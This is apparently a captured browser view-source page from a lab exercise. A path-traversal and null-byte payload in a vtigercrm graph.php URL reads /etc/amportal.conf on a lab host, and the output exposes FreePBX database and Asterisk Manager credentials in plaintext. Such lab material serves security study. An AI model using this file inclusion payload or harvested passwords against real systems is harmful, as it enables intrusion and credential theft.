 Not secure | view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action P
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE